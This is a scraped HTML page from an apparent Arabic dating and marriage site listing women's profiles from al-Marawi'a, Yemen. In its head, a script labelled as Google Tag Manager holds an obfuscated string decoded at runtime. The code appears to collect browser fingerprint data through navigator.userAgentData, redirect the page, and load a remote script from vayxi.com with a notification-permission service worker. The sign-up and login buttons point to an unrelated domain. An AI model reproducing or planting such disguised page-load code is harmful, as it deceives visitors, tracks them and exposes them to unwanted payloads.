

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/yemen/%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D9%88%D8%B9%D8%A9%E2%80%8E/
body_size: 4623
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من المراوعة‎-اليمن مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من المراوعة‎-اليمن مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/2rd496dvi84/srq9pd7i84.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/yemen/المراوعة‎/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من اليمن-المراوعة‎ يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من اليمن-المراوعة‎ يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من اليمن-المراوعة‎ يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/2rd496dvi84/srq9pd7i84.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من المراوعة‎-اليمن مجانا">
<meta name="twitter:description" content="بنات من اليمن-المراوعة‎ يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/2rd496dvi84/srq9pd7i84.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/yemen/المراوعة‎/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من المراوعة‎-اليمن مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51886.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/lj29pv736/34tiubqaju.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51886.html">كوثر</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51886.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50958.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1cjpk4s7/3hhfkcsa.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50958.html">سهام</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50958.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49317.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/k7nkf38ie/1bjk5tcbdsoo.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49317.html">شيماء</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49317.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48257.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/97nffufsv/1pcqkc7t3.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48257.html">مروى</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48257.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/47143.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/21eql0e/1vs5d14gv.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/47143.html">مريم</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/47143.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44745.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/dpsa9psd/1ft9crka5.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44745.html">نسيمة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44745.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43841.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ma68jpp/1m3kj39uv.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43841.html">يسرى</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43841.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42878.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/p3f1kt2a/bdie9t2p.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42878.html">وئام</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42878.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42654.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/23dhtr2aq7/27r1mkkes.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42654.html">سيرين</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42654.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42021.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2hrc9idulh/32hbtckb1he.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42021.html">ليلى</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42021.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37303.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2rd496dvi84/srq9pd7i84.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37303.html">آريج</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37303.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37222.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1f4d5j6ot/1rgcslqomp.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37222.html">ليلى</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37222.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36130.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/20sgvl39/149kt993b.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36130.html">أميرة</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36130.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34086.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1r8v58kcjl4/1lpu9tatu6.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34086.html">رحاب</a></li>
<li><span>41 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34086.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/30224.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8dkn1371/24u8qn71.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/30224.html">منار</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/30224.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/30146.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/qji8k46q/292v447l.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/30146.html">حفصة</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/30146.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27507.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/gfmd14382c/euuubb6lo.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27507.html">ندى</a></li>
<li><span>47 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27507.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/26033.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/okg22ueb42g/rvepplbh00.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/26033.html">حنين</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/26033.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/23942.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3vnj86rm/6kur4tvan0.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/23942.html">لمياء</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/23942.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/23648.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1birsg1b/1lavpi482.jpg" alt="بنات للحب و الواج من اليمن" title="بنات للحب و الواج من اليمن" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/23648.html">إيمان</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/">المراوعة‎</a> - <a href="https://wikizawaj.com/marriage/yemen/">اليمن</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/23648.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة اليمن</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/yemen/الحديدة‎/" class="tag-link">بنات ونساء الحديدة‎ للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/yemen/حرض‎/" class="tag-link">بنات ونساء حرض‎ للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/yemen/المراوعة‎/" class="tag-link">بنات للزواج من المراوعة‎ مجانا</a>
<a href="https://wikizawaj.com/marriage/yemen/المخا‎/" class="tag-link">بنات المخا‎ على الواتساب</a>
<a href="https://wikizawaj.com/marriage/yemen/الضحى‎/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الضحى‎ - اليمن</a>
<a href="https://wikizawaj.com/marriage/yemen/حجة‎/" class="tag-link">بنات حجة‎ على الواتساب</a>
<a href="https://wikizawaj.com/marriage/yemen/الزيدية‎/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الزيدية‎ - اليمن</a>
<a href="https://wikizawaj.com/marriage/yemen/إب‎/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف إب‎ - اليمن</a>
<a href="https://wikizawaj.com/marriage/yemen/دينة‎/" class="tag-link">بنات دينة‎</a>
<a href="https://wikizawaj.com/marriage/yemen/خمر‎/" class="tag-link">بنات خمر‎</a>
<a href="https://wikizawaj.com/marriage/yemen/بيت-الفقية‎/" class="tag-link">بنات للزواج من بيت الفقية‎ مجانا</a>
<a href="https://wikizawaj.com/marriage/yemen/الغيضة‎/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الغيضة‎ - اليمن</a>
<a href="https://wikizawaj.com/marriage/yemen/البيضاء‎/" class="tag-link">بنات البيضاء‎ على الواتساب</a>
<a href="https://wikizawaj.com/marriage/yemen/باجل‎/" class="tag-link">بنات ونساء باجل‎ للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/yemen/المكلا‎/" class="tag-link">بنات ونساء المكلا‎ للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/yemen/حيس‎/" class="tag-link">بنات ونساء حيس‎ للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/yemen/أبين‎/" class="tag-link">بنات ونساء أبين‎ للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/yemen/تعز‎/" class="tag-link">بنات تعز‎</a>
<a href="https://wikizawaj.com/marriage/yemen/المحويت‎/" class="tag-link">بنات المحويت‎ على الواتساب</a>
<a href="https://wikizawaj.com/marriage/yemen/الشحر‎/" class="tag-link">بنات للزواج من الشحر‎ مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=yemen&city=المراوعة‎', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
